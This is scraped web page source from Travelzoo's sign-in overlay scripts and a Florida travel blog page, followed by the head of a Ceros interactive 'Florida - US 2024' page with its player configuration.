                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb9the',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'This state has everything under the sun - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/6040', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/6040', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/6040', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb9the';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb9the';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="p_Zzmf4288fMBtD9zBfai9lPfr0T6-IUebJ0Bg0tEV7vVX7Dtwv2MRn26JSEKpvdcqjrj2YWT5TDG2B4mAkFmUDnlYg1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB"></script><link rel="stylesheet" type="text/css"  href="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Wnl8/c18rK0NY"><script  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Dz0W/AgJqcjwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://view.ceros.com/travelzoo/florida-us-2024?heightOverride=13033&mobileHeightOverride=18074
body_size: 12695
content:

<!doctype html>
<html lang="en" class="view html5-player">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <!-- BEGIN CUSTOM HEAD HTML -->
    <!-- END CUSTOM HEAD HTML -->


        <link rel="dns-prefetch" href="https://media.ceros.com"/>
        <link rel="dns-prefetch" href="https://assets.ceros.com"/>
        <link rel="dns-prefetch" href="//themes.googleusercontent.com"/>

        <script
            type="text/javascript"
            src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"
            integrity="sha384-ZvpUoO/+PpLXR1lu4jmpXWu80pZlYUAfxl5NsBMWOEPSjUn/6Z/hRTt8+pR6L4N2"
            crossorigin="anonymous"
        >
        </script>

    <script
        type="text/javascript"
        src="/webfont-1.6.3.js"
        integrity="sha384-kQVYcp73Z7mvY2x3q7xBfpTuS6aJIHGim/OtvzZUbwB1z0ewAfxXJkgf1187hS/j"
        crossorigin="anonymous"
    >
    </script>

        <link rel="dns-prefetch" href="//fonts.googleapis.com"/>

    <script type="text/javascript">
        window.cerosContext = {
        viewAssetsDomain    : location.protocol + 'https://assets.ceros.com/8.14.95/view.ceros.com/default/assets/player',
            publicAssetsBaseUrl: '/',
            faviconUrl: '',
            isEmbedded: top != window,
            isVanityDomain: location.hostname !== 'view.ceros.com',
            previewMode: false,
            logging: {
            emitDevWarnings : false,
                modes: {
                        'debug': false,
                        'info': false,
                        'warn': true,
                        'error': true
                }
            },
            usePageSlugsInNavigation: false,
            usePreviewBanner: false,
            useDocumentLoadingSpinner: true,
            analyticsApplicationKey: 'player',
            analyticsMaxDwellTime: 1800,
            analyticsUrl: 'https://api.ceros.com/a',
            apiVersion: 'v1',
            revalidateWithCore: false,

            ajaxCaching: true,
        mediaDomainMap: {"media.ceros.com":"ceros-media-s3-us-east-1","media.cdn.ceros.site":"ceros-media-s3-us-east-1","media-s3-us-west-1.ceros.com":"ceros-media-s3-us-west-1","media-s3-eu-west-1.ceros.com":"ceros-media-s3-eu-west-1","media-s3-us-east-1.ceros.com":"ceros-media-s3-us-east-1"},
            rollbarPlayerAccessKey: '5a0bfa1f72824a2eaef56e175f59ba24',
            deploymentName: 'prod',
            appVersion: 'release.8.14.95.d725b595a10fbb2e7edf6e09742e6bcc8a46e3e0',
            rollbarMaxItems: 5,
        isExported: false,
            isStudio: false,

            openGraphUrl: 'http://view.ceros.com/travelzoo/florida-us-2024',
            accountSlug: 'travelzoo',
        gracePeriodExpired  : 1801612800 < Date.now() / 1000,
            appSlug: 'us-projects',
            issueAliasSlug: 'florida-us-2024',
            issue: {"id":"893287","project":"73364","wipExperienceVersion":"3715280","publishedExperienceVersion":"3784236","primaryIssueAlias":1253273,"lastUnpublishedByMember":null,"vanityDomain":null,"slug":"experience-65983a1e6c3df","name":"Florida - US 2024 refresh","status":"published","creationDate":"2024-01-05T17:19:26.000Z","lastModifiedDate":"2024-02-06T17:40:11.000Z","deletionDate":null,"firstPublishedDate":"2024-01-18T18:24:24.000Z","createdByMemberId":"31835","firstPageThumbnailUrl":"\/\/media-s3-us-east-1.ceros.com\/travelzoo\/studio-thumbnails\/page-65983a1d5fbb7.jpg","importShared":false,"lastPublishedDate":"2024-02-06T17:40:32.000Z","lastModifiedByMemberId":"30522","lastPublishedByMemberId":"30522","passwordProtected":false,"auth0UserId":null,"isTemplate":false,"templateSubtitle":null,"templateThumbnailUrl":null,"htmlLanguage":"en","lastUnpublishedDate":null,"resourceId":"65983a1e-c8024cf718eef","isSsoProtected":false,"markupId":null,"origin":"duplicate","partner":null,"isSparkExperience":false,"sparkExperienceId":null,"title":"Florida - US 2024 refresh"},
            docVersion: {"id":"3784236","experience":"893287","committedByMember":"30522","slug":"experience-version-65c26f0ff37de","loadLowRes":true,"googleAnalyticsId":null,"committedJsonUrl":"http:\/\/media.ceros.com\/travelzoo\/doc-version-json\/v11\/experience-version-65c26f0ff37de.js","themingBackgroundImageUri":null,"seoTitleKeywords":"","seoMetaKeywords":"","seoMetaDescription":"","canonicalUrlOverride":"","editorPagesManifest":[{"uri":"\/v1\/account\/travelzoo\/pages\/page-65c26f0ff37fb","initiallyDisabled":false,"overrides":{"mobile":{"initiallyDisabled":false}},"thumbnail":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/page-thumbnails\/2024\/02\/06\/018de89840289d1a35b6798da85c6a2b\/page-thumbnail.jpg?imageOpt=1&crop=870,435,x0,y0"}],"cdeExportUrl":null,"exportAppVersion":null,"creationDate":"2024-02-06T17:40:32.000Z","modificationDate":"2024-02-06T17:40:32.000Z","publishedDate":"2024-02-06T17:40:31.000Z","unsupportedBrowserRedirectUrl":"","ogTitle":"Entdecken Sie Jordanien","ogDescription":"Entdecke Jordanien mit Travelzoo","ogImageUrl":"https:\/\/media.ceros.com\/travelzoo\/images\/2022\/09\/05\/e0189f44d99f3103914ac15b949cf1bd\/treasury-and-camels-7.jpg","twitterTitle":"","twitterDescription":"","twitterImageUrl":null,"twitterHandle":"","lazyLoading":true,"tarExportUrl":null,"pageNamesInTitle":false,"mainContentLinkText":null,"textMode":"paragraph","zoomControlsEnabled":false,"requireUserConsentForAnalytics":0,"integrateWithCmp":0,"editableContentCount":0,"adminEditable":true,"textComponentType":"old_text","editorMode":"all","lineHeightCompatibility":"no_baseline_offset","playerServerSideRendering":"no_player_server_side_rendering","seoMode":"experience_and_embed","editorPublishingDisabled":0,"improvedBlendingModeLayering":0,"excludeChromeFromBlurFix":0,"resourceId":"68d55392-paab1f9eeea26","flexIssueAliasSlug":null,"layoutSettings":{"layoutPrimarySetting":"device-type","maxTabletWidthBreakpoint":1280,"maxMobileWidthBreakpoint":800,"deviceTypeMissingVariantFallback":"desktop"},"carousel":{"enabled":false,"autoTransition":false,"autoTransitionDelay":"5"},"theming":{"arrowsEnabled":true,"swipeEnabled":true,"menuEnabled":false,"backgroundColor":"#FFFFFF","menuFgColor":"#FFFFFF","menuBgColor":"#000000","backgroundImage":null}},
            fontManifest: {"Google|Inter|400|normal":{"familyName":"Inter","familyGuid":"Google|Inter","fontWeight":400,"fontStyle":"normal","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Inter|400|normal","variantName":"Normal","cssFamilyName":"Inter","api":"Google"},"Google|Open Sans|400|italic":{"familyName":"Open Sans","familyGuid":"Google|Open Sans","fontWeight":400,"fontStyle":"italic","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Open Sans|400|italic","variantName":"Normal italic","cssFamilyName":"Open Sans","api":"Google"},"Google|Open Sans|400|normal":{"familyName":"Open Sans","familyGuid":"Google|Open Sans","fontWeight":400,"fontStyle":"normal","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Open Sans|400|normal","variantName":"Normal","cssFamilyName":"Open Sans","api":"Google"},"Google|Open Sans|700|normal":{"familyName":"Open Sans","familyGuid":"Google|Open Sans","fontWeight":700,"fontStyle":"normal","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Open Sans|700|normal","variantName":"Bold","cssFamilyName":"Open Sans","api":"Google"},"Google|Work Sans|600|normal":{"familyName":"Work Sans","familyGuid":"Google|Work Sans","fontWeight":600,"fontStyle":"normal","unitsPerEm":1000,"ascent":800,"variantGuid":"Google|Work Sans|600|normal","variantName":"Semi-Bold","cssFamilyName":"Work Sans","api":"Google"},"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68":{"familyName":"Begum","familyGuid":"Uploaded|2ab94459-ca48-11e9-985c-0e55d9bc9e68","fontWeight":400,"fontStyle":"normal","unitsPerEm":1000,"ascent":750,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68","variantName":"Bold","cssFamilyName":"Begum-Bold-u3RIZfwR","cssFileURL":"https:\/\/media.ceros.com\/walstead\/fonts\/2019\/08\/29\/cdfe724b-e6cc-41e8-b59e-225114386cad\/begum-bold.css","api":"Uploaded","woffFileURL":"https:\/\/media.ceros.com\/walstead\/fonts\/2019\/08\/29\/999acf06-a1e5-42c0-b470-d14a3f824cfb\/begum-bold.woff"}},
        whiteLabeling   : true,
        isTrialAccount      : false,
        allowCommerceIntegration  : false,
        allowEmbeddedPlayerSdk    : true,
        allowAdaptiveLayouts: true,
            commerceSettings: {
            panelWidth      : null,
            panelHeight     : null,
                productUrl: '',
                shoppingCartUrl: '',
            },
                themeObj: {
                arrowsEnabled    : true,
                swipeEnabled     : true,
